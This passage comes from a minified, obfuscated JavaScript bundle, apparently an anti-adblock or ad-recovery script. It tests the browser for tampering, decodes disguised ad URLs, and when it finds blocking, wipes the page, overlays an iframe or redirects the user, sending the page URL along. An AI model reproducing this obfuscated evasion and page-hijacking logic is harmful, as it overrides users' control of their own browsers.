],[t(807)],[t(798)],[t(873)],[t(292)],[t(240)],[t(817),t(711)],[t(960)],[t(827),t(209)],[t(827),t(768),t(462)],[t(827),t(768),t(432)],[t(827),t(768),t(664)],[t(827),t(237)],[t(827),t(337)],[t(827),t(279)],[t(886),t(768),t(769)],[t(886),t(768),t(819)],[t(693)],[t(799)],[t(714)],[t(943),t(768),t(365)],[t(943),t(768),t(252)],[t(334)],[t(531)],[t(641)],[t(376)],[t(422)],[t(763),t(611)],[t(763),t(768),t(772)],[t(763),t(768),t(797)],[t(763),t(768),t(820)],[t(763),t(768),t(855)],[t(763),t(768),t(319)],[t(763),t(768),t(148)],[t(763),t(768),t(261)],[t(763),t(768),t(402)],[t(763),t(768),t(962)],[t(763),t(768),t(372)],[t(763),t(768),t(428)],[t(763),t(768),t(578)],[t(763),t(768),t(541)],[t(195)],[t(557),t(358)],[t(557),t(592)],[t(417),t(768),t(158)],[t(417),t(768),t(842)],[t(417),t(768),t(569)],[t(694),t(768),t(301)],[t(694),t(768),t(477)]];function ce(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(332)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(332)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(653);for(const l of ie)if(s(l)){let d=e(600);for(const f of l)d+="."+f;le(d)}}ae=e(934),e(328)!=typeof n[e(691)][e(255)]&&le(e(291)),e(801)!=typeof n[e(691)][e(255)]()&&le(e(437));{ae=e(627);const w=new(n[e(694)]),x=()=>{};w[e(893)]=x,w[e(893)]!==x&&le(e(423))}{ae=e(212);const p=n[e(359)][e(160)](e(887))[e(264)];p[e(454)](e(638),e(487)),e(487)!==p[e(995)](e(638))&&le(e(230)),p[e(134)](e(638)),p[e(995)](e(638))&&le(e(968))}const r=n[e(359)][e(160)](e(887)),i=n[e(359)][e(160)](e(186));i[e(605)]=e(508);const c=n[e(359)][e(160)](e(936)),a=n[e(359)][e(160)](e(688));{ae=e(636),r&&i&&c&&a&&n[e(359)][e(160)](e(734))||le(),ae=e(588),(n[e(850)](document[e(456)][e(360)])||n[e(850)](document[e(456)][e(677)]))&&le(),ae=e(201),[r,i,c,a][e(790)]((t=>{const o=e;n[o(359)][o(777)][o(931)](t);let r=!1;n[o(359)][o(777)][o(888)][o(790)]((e=>{e===t&&(r=!0)})),r||le(o(888)),n[o(359)][o(777)][o(307)](t)})),ae=e(937);const h=W[e(410)]();r.id=h,r[e(665)][e(442)](h),n[e(359)][e(777)][e(931)](r),r!==n[e(359)][e(533)](h)&&le(e(784)),r!==n[e(359)][e(831)](h)[0]&&le(e(133)),r!==n[e(359)][e(758)]("#"[e(797)](h))&&le(e(478)),r!==n[e(359)][e(418)]("#"[e(797)](h))[0]&&le(e(899)),r[e(665)][e(941)](h)||le(e(323)),r[e(665)][e(227)](h),r[e(665)][e(941)](h)&&le(e(978)),ae=e(523),n[e(359)][e(777)][e(931)](c),c[e(660)](e(271),e(822)),c[e(660)](e(778),e(447)),0===n[e(359)][e(777)][e(645)](e(936))[e(332)]&&le(e(860));try{r[e(227)](),c[e(227)]()}catch(g){le(e(780))}n[e(359)][e(777)][e(941)](c)&&le(e(227)),ae=e(431);try{n[e(359)][e(642)]}catch(v){le(e(202))}}{ae=e(929);const b=r[e(929)]();e(801)!=typeof(b[e(438)]+b[e(195)]+b[e(347)]+b[e(913)]+b[e(638)]+b[e(631)])&&le(e(929)),ae=e(311);const y=n[e(359)][e(160)](e(887));r[e(931)](y),y[e(311)]!==r&&le(e(931)),ae=e(307),r[e(307)](y),0!==r[e(752)]&&le(e(307)),ae=e(584);const E=(t,n)=>{const o=e,r=W[o(410)]();t[o(660)](n,r),t[o(924)](n)!==r&&le(o(660)),t[o(540)](n),t[o(924)](n)&&le(o(540))};[r,i,a][e(790)]((t=>{const n=e;E(t,n(330)),E(t,n(200))})),ae=e(597),e(887)!==r[e(352)][e(578)]()&&le(e(887)),e(186)!==i[e(352)][e(578)]()&&le(e(186)),e(688)!==a[e(352)][e(578)]()&&le(e(688))}if(ae=e(600),o&&n[e(195)]!==n){const T=n[e(298)];T&&Array[e(709)](n[e(873)][e(359)][e(418)](e(862)))[e(855)](T)||le(e(298));try{T[e(265)]!==n&&le(e(154))}catch(M){le(e(925))}try{const _=W[e(410)]();n[e(932)]={},n[e(932)][e(705)]=()=>_,n[e(932)][e(705)]()!==_&&le(e(877))}catch(N){le(e(309))}}{ae=e(551);const L={inventory_name:W[e(410)](),inventories_key:W[e(410)]()},I=e(680)[e(797)](L[e(510)],e(539))[e(797)](L[e(198)],e(262)),S={"apply-ratio":1};S[L[e(510)]]=[{id:L[e(198)],width:160,height:600,position:{selector:e(153),"position-rule":e(633),"insert-rule":[]},"original-ads":[{selector:e(467)}],attributes:[]}],de(n[e(223)][e(984)](I),S,n)||le(e(277));const H=e(343),k={type:e(835),marshalled:e(499)};de(n[e(223)][e(984)](H),k,n)||le(e(385)),ae=e(552);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(196)][e(841)]()!=n[e(196)][e(841)]()){A=!0;break}A||le(),ae=e(723);const R={},Z=W[e(410)](),z=W[e(410)]();R[Z]=z,n[e(547)][e(896)](R)[0]===Z&&R[Z]===z||le(),ae=e(954);const O=new(n[e(886)])(e(393));O[e(819)](e(749))&&!O[e(819)](e(736))||le(),ae=e(537);const V=e(867);V[e(428)](e(388))||le(e(428)),V[e(855)](e(512))||le(e(855)),V[e(820)](e(427))||le(e(820)),"st"!==V[e(372)]("r")[0]&&le(e(372)),"s"!==V[e(690)](0)&&le(e(690)),115!==V[e(772)](0)&&le(e(772)),e(912)!==V[e(402)](/tr/g,"p")&&le(e(402));let X="";try{X=n[e(775)][e(412)]}catch(F){le(e(157))}X[e(855)]("/1")!==u(X,"/1")&&le(e(855));{const J=(t,n)=>{const o=e,r=t[o(372)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(494)](i[n(962)](0,e)),i=i[n(962)](e+t[n(332)]);return r[n(494)](i),r})(t,n);if(r[o(332)]!==i[o(332)])return!1;for(let e=0;e<r[o(332)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(412)],key:"/"},{target:navigator[e(412)],key:"/"},{target:navigator[e(412)],key:e(561)},{target:navigator[e(412)],key:e(386)}];for(const{target:G,key:B}of C)J(G,B)||le(e(372))}ae=e(139);let j=!1;try{throw new(n[e(229)])(e(614))}catch(Q){j=!0}j||le(e(283)),ae=e(363);try{n[e(600)][e(248)],n[e(600)][e(574)]}catch(q){le(e(737))}const U=W[e(410)](),D=n[e(574)](U);U!==n[e(248)](D)&&le(e(363)),ae=e(461),n[e(684)](r)instanceof n[e(991)]||le(e(684)),ae=e(872),n[e(775)][e(412)]||le(e(589)),ae=e(240),728!==n[e(240)](e(398))&&le(e(240)),ae=e(278),(isNaN(n[e(334)])||e(801)!=typeof n[e(334)]||isNaN(n[e(531)])||e(801)!=typeof n[e(531)])&&le(e(278)),ae=e(848);try{let P=0,ee=K;$((()=>{P=W[e(253)](1,100)})),0!==P&&ee!==K||le(e(273)),P=0,ee=K,async function(){P=W[e(253)](1,100)}(),0===P&&le(e(848))}catch(te){le(e(273))}}try{ae=e(375);const ne=Math[e(841)](),oe=Math[e(841)](),re=[ne,oe];re[e(232)](),re[0]===oe&&re[1]===ne||le(e(232))}catch(ce){le(e(232))}{ae=e(547);const se=[[n,e(143)],[n,e(547)],[n,e(775)],[{keyval:1},e(987)]];let ue=!1;for(const[me,fe]of se)if(n[e(547)][e(741)](me,fe)){ue=!0;break}ue||le(e(741))}{ae=e(344);const we=window[e(543)],xe=Symbol(e(926)),pe={cmd:{push:()=>xe}};window[e(543)]=pe,window[e(543)]!==pe&&le(e(502)),window[e(543)][e(603)]!==pe[e(603)]&&le(e(674)),window[e(543)][e(603)][e(494)]!==pe[e(603)][e(494)]&&le(e(168)),window[e(543)][e(603)][e(494)]()!==xe&&le(e(710)),window[e(543)]=we}},le=e=>{const n=t,o=n(513)[n(797)](e,n(865))[n(797)](ae);throw console[n(614)](o),o},de=function(e,n){const o=t;let r=arguments[o(332)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(686)!=typeof e&&o(686)!=typeof n)return e===n;if((e instanceof r[o(375)]||e instanceof Array)!=(n instanceof r[o(375)]||n instanceof Array))return!1;if(e instanceof r[o(375)]||e instanceof Array){if(r[o(547)][o(896)](e)[o(332)]!==r[o(547)][o(896)](n)[o(332)])return!1;for(let t=0;t<e[o(332)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(547)][o(896)](e)[o(332)]!==r[o(547)][o(896)](n)[o(332)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(439)](e){const n=t;if(!e[n(311)])return 0;let o;for(o=0;o<e[n(311)][n(952)][n(332)]&&e[n(311)][n(952)][o]!==e;o++);return o}static[t(294)](){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(641)]!==n[e(195)]}catch(e){return!0}}static[t(796)](){const e=t;if(void 0!==ue[e(530)])return ue[e(530)];if(!ue[e(294)]())return ue[e(530)]=!1,!1;if(window[e(143)][e(491)][e(428)](e(281))||Re(window[e(143)][e(491)]))return ue[e(530)]=!0,!0;try{if((window[e(143)][e(491)][e(855)]("#")?window[e(143)][e(491)][e(962)](0,window[e(143)][e(491)][e(319)]("#")):window[e(143)][e(491)])===(window[e(873)][e(143)][e(491)][e(855)]("#")?window[e(873)][e(143)][e(491)][e(962)](0,window[e(873)][e(143)][e(491)][e(319)]("#")):window[e(873)][e(143)][e(491)]))return ue[e(530)]=!0,!0}catch(e){}return ue[e(530)]=!1,!1}static[t(575)](){const e=t;if(!this[e(294)]())return!1;try{return window[e(873)][e(143)][e(491)],!1}catch(e){return!0}}static[t(615)](e){const n=t,o=n(847);let r=e[o];return r||(r=W[n(410)](),e[o]=r),r}static[t(162)](e){const n=t,o=document[n(160)](n(688)),r=we[n(842)]()[n(733)][n(842)][n(145)](e);for(let e=0;e<r[n(332)];e++){const t=r[e];we[n(842)]()[n(573)][n(145)](o,t[n(182)],t[n(601)])}return we[n(842)]()[n(233)][n(569)][n(145)](o,we[n(842)]()[n(233)][n(842)][n(145)](e)),o}static[t(975)](e,n){const o=t;n[o(517)]?we[o(842)]()[o(844)][o(145)](n[o(318)],e,n[o(517)]):we[o(842)]()[o(586)][o(145)](n[o(318)],e)}static async[t(549)](e,n){const o=t;if(we[o(842)]()[o(649)][o(145)](e,o(605))&&!we[o(842)]()[o(649)][o(145)](e,o(848))){const t=$((t=>{const n=o;we[n(842)]()[n(241)][n(145)](e,n(599),(()=>{t()})),we[n(842)]()[n(241)][n(145)](e,n(614),(()=>{t()}))}));return n[o(311)][o(591)](e,n),t}return n[o(311)][o(591)](e,n),$((e=>e()))}static async[t(986)](e,n){const o=t;if(we[o(842)]()[o(649)][o(145)](n,o(605))&&!we[o(842)]()[o(649)][o(145)](n,o(848))){const t=$((e=>{const t=o;we[t(842)]()[t(241)][t(145)](n,t(599),(()=>{e()})),we[t(842)]()[t(241)][t(145)](n,t(614),(()=>{e()}))}));return we[o(842)]()[o(586)][o(145)](e,n),t}return we[o(842)]()[o(586)][o(145)](e,n),$((e=>e()))}}c(ue,t(530),void 0);const me=t(874)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(620)]||(fe[e(620)]=xe(null)),fe[e(620)];{n||(n=window);const t=ue[e(615)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(615)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(991),t(548)),CSSStyleDeclaration_getPropertyValue:ge(e,t(991),t(995)),CSSStyleDeclaration_setProperty:ge(e,t(991),t(454)),CSSStyleSheet_insertRule:ge(e,t(945),t(964)),CSSStyleSheet_replaceSync:ge(e,t(945),t(210)),DocumentFragment_getElementById:ge(e,t(663),t(533)),DocumentFragment_querySelector:ge(e,t(663),t(758)),DocumentFragment_querySelectorAll:ge(e,t(663),t(418)),Document_cookie:he(e,t(141),t(622)),Document_createElement:ge(e,t(141),t(160)),Document_getElementById:ge(e,t(141),t(533)),document_getElementById:ge(e,t(359),t(533)),Document_getElementsByTagName:ge(e,t(141),t(645)),Document_querySelector:ge(e,t(141),t(758)),Document_querySelectorAll:ge(e,t(141),t(418)),Document_getElementsByClassName:ge(e,t(141),t(831)),Document_write:ge(e,t(141),t(667)),Document_writeln:ge(e,t(141),t(251)),Document_referrer:he(e,t(141),t(380)),Document_URL:he(e,t(141),t(557)),DOMParser_parseFromString:ge(e,t(295),t(948)),Element_ariaLabel:he(e,t(356),t(668)),Element_attributes:he(e,t(356),t(497)),Element_classList:he(e,t(356),t(665)),Element_className:he(e,t(356),t(410)),Element_closest:ge(e,t(356),t(205)),Element_getAttribute:ge(e,t(356),t(924)),Element_getBoundingClientRect:ge(e,t(356),t(929)),Element_getElementsByClassName:ge(e,t(356),t(831)),Element_hasAttribute:ge(e,t(356),t(316)),Element_id:he(e,t(356),"id"),Element_tagName:he(e,t(356),t(352)),Element_innerHTML:he(e,t(356),t(455)),Element_outerHTML:he(e,t(356),t(744)),Element_insertAdjacentElement:ge(e,t(356),t(377)),Element_insertAdjacentHTML:ge(e,t(356),t(996)),Element_querySelector:ge(e,t(356),t(758)),Element_querySelectorAll:ge(e,t(356),t(418)),Element_removeAttribute:ge(e,t(356),t(540)),Element_setAttribute:ge(e,t(356),t(660)),Element_setAttributeNS:ge(e,t(356),t(577)),Element_setHTMLUnsafe:ge(e,t(356),t(898)),Element_matches:ge(e,t(356),t(172)),Event_stopPropagation:ge(e,t(928),t(846)),Event_stopImmediatePropagation:ge(e,t(928),t(657)),EventTarget_addEventListener:ge(e,t(132),t(776)),EventTarget_removeEventListener:ge(e,t(132),t(693)),Function_toString:ge(e,t(342),t(781)),History_replaceState:ge(e,t(794),t(917)),HTMLAnchorElement_attributionSrc:he(e,t(708),t(331)),HTMLAnchorElement_href:he(e,t(708),t(491)),HTMLAnchorElement_protocol:he(e,t(708),t(481)),HTMLAnchorElement_hostname:he(e,t(708),t(806)),HTMLAnchorElement_port:he(e,t(708),t(824)),HTMLAnchorElement_pathname:he(e,t(708),t(516)),HTMLAnchorElement_hash:he(e,t(708),t(199)),HTMLAnchorElement_host:he(e,t(708),t(908)),HTMLAnchorElement_origin:he(e,t(708),t(222)),HTMLAnchorElement_ping:he(e,t(708),t(811)),HTMLAnchorElement_search:he(e,t(708),t(394)),HTMLAnchorElement_target:he(e,t(708),t(413)),HTMLElement_dataset:he(e,t(698),t(500)),HTMLElement_innerText:he(e,t(698),t(308)),HTMLElement_title:he(e,t(698),t(490)),HTMLElement_style:he(e,t(698),t(264)),HTMLFormElement_action:he(e,t(942),t(440)),HTMLFormElement_target:he(e,t(942),t(413)),HTMLIFrameElement_contentDocument:he(e,t(165),t(485)),HTMLIFrameElement_contentWindow:he(e,t(165),t(265)),HTMLIFrameElement_name:he(e,t(165),t(182)),HTMLIFrameElement_src:he(e,t(165),t(605)),HTMLIFrameElement_srcdoc:he(e,t(165),t(652)),HTMLImageElement_attributionSrc:he(e,t(174),t(331)),HTMLImageElement_src:he(e,t(174),t(605)),HTMLImageElement_srcset:he(e,t(174),t(786)),HTMLLinkElement_as:he(e,t(509),"as"),HTMLLinkElement_href:he(e,t(509),t(491)),HTMLLinkElement_rel:he(e,t(509),t(271)),HTMLScriptElement_attributionSrc:he(e,t(511),t(331)),HTMLScriptElement_src:he(e,t(511),t(605)),HTMLSourceElement_src:he(e,t(891),t(605)),HTMLSourceElement_srcset:he(e,t(891),t(786)),HTMLVideoElement_src:he(e,t(973),t(605)),HTMLVideoElement_poster:he(e,t(973),t(558)),HTMLMediaElement_src:he(e,t(429),t(605)),HTMLMetaElement_content:he(e,t(444),t(407)),HTMLMetaElement_httpEquiv:he(e,t(444),t(635)),HTMLStyleElement_insertBefore:ge(e,t(492),t(559)),IntersectionObserverEntry_boundingClientRect:he(e,t(849),t(609)),IntersectionObserverEntry_intersectionRatio:he(e,t(849),t(445)),IntersectionObserverEntry_intersectionRect:he(e,t(849),t(906)),JSON_parse:ge(e,t(223),t(984)),JSON_stringify:ge(e,t(223),t(921)),MessageEvent_data:he(e,t(672),t(200)),MessageEvent_origin:he(e,t(672),t(222)),MessageEvent_source:he(e,t(672),t(572)),Navigator_sendBeacon:ge(e,t(570),t(524)),Node_appendChild:ge(e,t(406),t(931)),Node_insertBefore:ge(e,t(406),t(559)),Node_textContent:he(e,t(406),t(785)),Node_baseURI:he(e,t(406),t(193)),PerformanceEntry_name:he(e,t(604),t(182)),PerformanceResourceTiming_transferSize:he(e,t(915),t(350)),PerformanceResourceTiming_encodedBodySize:he(e,t(915),t(628)),Range_createContextualFragment:ge(e,t(718),t(721)),RegExp_test:ge(e,t(886),t(819)),RegExp_exec:ge(e,t(886),t(769)),Response_url:he(e,t(943),t(226)),SharedStorageWorklet_addModule:ge(e,t(944),t(764)),String_matchAll:ge(e,t(763),t(261)),String_replace:ge(e,t(763),t(402)),Window_decodeURIComponent:ge(e,t(950),t(504)),Window_innerWidth:he(e,t(950),t(955)),Window_fetch:ge(e,t(950),t(181)),Window_fetchLater:ge(e,t(950),t(800)),Window_frames:he(e,t(950),t(327)),Window_name:he(e,t(950),t(182)),Window_open:ge(e,t(950),t(301)),Window_postMessage:ge(e,t(950),t(960)),Window_requestAnimationFrame:ge(e,t(950),t(799)),Window_requestIdleCallback:ge(e,t(950),t(714)),Window_setImmediate:ge(e,t(950),t(288)),Window_setInterval:ge(e,t(950),t(376)),Window_setTimeout:ge(e,t(950),t(422)),Window_visualViewport:he(e,t(950),t(470)),XMLHttpRequest_open:ge(e,t(694),t(301)),XMLHttpRequest_send:ge(e,t(694),t(477)),XMLHttpRequest_responseURL:he(e,t(694),t(689)),XMLHttpRequest_response:he(e,t(694),t(448)),XMLHttpRequest_responseText:he(e,t(694),t(280)),XMLHttpRequest_responseType:he(e,t(694),t(963)),XMLHttpRequest_responseXML:he(e,t(694),t(974)),XMLHttpRequest_status:he(e,t(694),t(904)),XMLHttpRequest_statusText:he(e,t(694),t(355)),FontFace:me?null:e[t(167)],FontFace_prototype:pe(e,t(167)),Worker:me?null:e[t(211)],Worker_prototype:pe(e,t(211))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(768)]:null===(i=e[o])||void 0===i?void 0:i[r(768)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(741)](n.g[o][i(768)],r);{var c;const t=i(600)===o[i(578)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(768)];return t?e[i(547)][i(741)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(600)===o[i(578)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(768)][r]:i(600)===o[i(578)]()?e[r]:i(359)===o?null===(c=e[i(359)])||void 0===c?void 0:c[r]:i(223)===o?null===(a=e[i(223)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(768)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(184),t(433),t(315),t(771),t(263),t(424),t(155),t(170),t(870),t(818),t(384),t(190),t(704),t(992),t(919),t(972),t(782),t(916),t(326),t(593),t(692),t(368),t(910),t(446),t(287),t(238),t(300),t(956),t(471),t(761),t(274),t(670),t(903),t(994),t(220),t(420),t(832),t(682),t(479),t(707),t(258),t(562),t(629),t(313),t(297),t(371),t(239),t(608),t(489),t(257),t(234),t(221),t(869),t(901),t(843),t(546),t(206)],be=t(722),ye=t(700),Ee=t(858),Te=t(935),Me=t(453),_e=t(679),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(312)]);let Le=function(e){const n=t;return e[n(338)]=n(939),e[n(587)]=n(268),e[n(659)]=n(401),e[n(914)]=n(735),e[n(662)]="m",e[n(321)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=t(460),Se=t(637),He=t(610);function ke(e){const n=t;return Le[n(338)][n(855)](e)?Le[n(338)]:Le[n(587)][n(855)](e)?Le[n(587)]:Le[n(659)][n(855)](e)?Le[n(659)]:Le[n(914)][n(855)](e)?Le[n(914)]:Le[n(662)][n(855)](e)?Le[n(662)]:Le[n(321)][n(855)](e)?Le[n(321)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(687));const o=(e=ze(e))[n(516)][n(372)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(332)]<7)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:"v7",originalHostname:o[2],...t[n(392)]?{randomize:t[n(392)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(332)]-2])}else if(i===ye){if(o[n(332)]<7)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:"v8",originalHostname:o[2],...t[n(392)]?{randomize:t[n(392)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(332)]-2])}else if(i===Ee){if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(332)]-2])}else if(i===Te){var l;if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],c={version:n(486),originalHostname:o[2],configIndex:0},null!==(l=t[n(152)])&&void 0!==l&&l[n(788)]&&(c[n(788)]=t[n(152)][n(788)],delete t[n(152)][n(788)]),s=t[n(152)],r=ke(o[o[n(332)]-2])}else if(i===Me){var d;if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:n(571),originalHostname:o[2],configIndex:0},null!==(d=t[n(152)])&&void 0!==d&&d[n(788)]&&(c[n(788)]=t[n(152)][n(788)],delete t[n(152)][n(788)]),s=t[n(152)],r=ke(o[o[n(332)]-2])}else{if(i!==_e)throw new Error(n(868)[n(797)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(516)][t(372)]("/",5),r=new URL(atob(o));if(t(720)!==r[t(481)])return;return r[t(199)]=e[t(199)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(612),originalHostname:t[n(806)],isMainFrame:!0},originalUrl:t[n(621)][n(491)],kind:Le[n(587)]};if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const i=Oe(o[o[n(332)]-1]);a=i[n(621)],s=i[n(152)],c={version:n(612),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(332)]-2])}}if(!r)throw new Error(n(821)[n(797)](e));if(function(e){const t=n;return Array[t(709)](e[t(661)][t(896)]())[t(286)]((e=>t(765)!=e))[t(332)]>0}(e)){e[n(661)][n(373)](n(765));for(const[t,o]of Array[n(709)](e[n(661)][n(403)]()))a[n(661)][n(569)](t,o)}const u=[];for(const[e,t]of a[n(661)][n(403)]())t===Se?u[n(494)](e):u[n(494)](e+"="+t);return a[n(394)]=u[n(669)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(491)]+e[n(199)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=ze(e);if(!Ne[n(792)]((e=>r[n(516)][n(428)]("/"[n(797)](e,"/")))))return!1;const i=r[n(516)][n(372)]("/"),c=i[1];if([be,ye][n(855)](c)){if(i[n(332)]<7)return!1}else if(c===Ee){if(i[n(332)]<6)return!1}else if(c===Te){if(i[n(332)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(332)]<6)return!1}const a=null===(o=i[i[n(332)]-1])||void 0===o?void 0:o[n(962)](0,4);return!!a&&void 0!==I(a)}const Ze=t(874)==typeof window;function ze(e,n){const o=t;return e instanceof URL?e:o(867)==typeof e&&[o(281),o(151),o(430),o(576),o(989),o(259),o(506)][o(792)]((t=>e[o(428)](t)))?new URL(e):o(867)==typeof e&&Ze?new URL(e,n):o(867)!=typeof e||Ze?ze(e[o(781)]()):e[o(428)](o(236))||e[o(428)](o(267))?new URL(e):(Re(n=n||we[o(842)](window)[o(469)][o(842)][o(617)](window[o(359)]))&&(n=Ae(n)[o(621)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(R(e)),r=n(488)===o[n(661)][n(842)](Ie);o[n(661)][n(373)](Ie);const i=o[n(661)][n(842)](He);let c;if(i){try{c=JSON[n(984)](i)}catch(e){}o[n(661)][n(373)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(711)](e(435));if(0===t[e(332)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(790)]((t=>{const a=e;n++,o+=t[a(290)],(0===c||c>t[a(290)])&&(c=t[a(290)]),s<t[a(290)]&&(s=t[a(290)]),t[a(182)][a(428)](L[a(953)])&&Re(t[a(182)])&&Ae(t[a(182)])[a(621)][a(428)](L[a(953)])&&(r++,i+=t[a(290)],(0===l||l>t[a(290)])&&(l=t[a(290)]),u<t[a(290)]&&(u=t[a(290)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(255)]();if(!window[e(714)])throw new Error(e(187));for(;o+n<Date[e(255)]();)await $(((t,n)=>window[e(714)](t)))};function Ue(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ye();const e=Math[r(841)]()<L[r(175)]?await o(t):"";document[r(777)][r(455)]="",document[r(845)][r(455)]="",console[r(614)](r(854)[r(797)](t)),document[r(845)][r(264)][r(905)]=r(642);let c=!1;window[r(776)](r(171),(e=>{const t=r;t(555)===e[t(200)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(332)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(160)](t(862)),i=L[t(953)][t(855)]("//")?L[t(953)][t(372)]("//")[1]:L[t(953)];let c=t(250);c+=t(902)+e,c+=t(219)+btoa(n),c+=t(194)+i,c+=t(927)+btoa(location[t(491)]),o[t(605)]=c,o[t(660)](t(264),t(408)),document[t(845)][t(931)](o);const a=e=>{const n=t;var r;n(743)===e[n(200)]&&(null===(r=o[n(318)])||void 0===r||r[n(307)](o),document[n(845)][n(264)][n(134)](n(905)),window[n(693)](n(171),a))};return addEventListener(t(171),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(941)](a))return clearInterval(s);const o=a[e(929)]();e(983)!==getComputedStyle(a)[e(282)]&&0!==o[e(638)]&&0!==o[e(631)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(897)]()||d[r(529)]()){var i;const e=Ve(),o=Math[r(542)](3e3,5*(null!==(i=null==e?void 0:e[r(762)])&&void 0!==i?i:0));setTimeout((()=>{document[r(941)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(728)][t(578)]();return n[t(428)]("fr")?t(415):n[t(428)]("ko")?t(146):t(354)})())));r(328)!=typeof confirm||!1!==confirm(t)?location[r(491)]=r(528)[r(797)](btoa(n),r(194))[r(797)](o,r(927))[r(797)](btoa(location[r(491)])):location[r(805)]()}catch(e){location[r(491)]=r(789)[r(797)](o)}}function Ye(){const e=t;s[e(569)](e(275),String(Date[e(255)]()))}let Fe=!1;window[t(776)](t(400),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(255)]();let Ce=!1;const Ge=async()=>{const n=t;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const t=e;if(!navigator[t(399)])return!0;try{await p[t(842)]()[t(156)][t(145)](window,location[t(491)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(949)]>1e3||e[n(762)]>500)return!0;const t=null===(o=navigator[n(740)])||void 0===o?void 0:o[n(716)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(255)]()-Je>6e4)return!0;if(void 0===window[n(714)]?await Xe(100):await je(100),Fe)return!0;if(location[n(908)][n(855)](n(977))&&navigator[n(412)][n(855)](n(853)))return!0;if(location[n(908)][n(855)](n(396))&&function(){const e=n;try{if(null!=window[e(775)][e(183)]&&e(374)===window[e(775)][e(183)][e(374)][e(182)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(332)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(332)]>2?arguments[2]:void 0;for(let 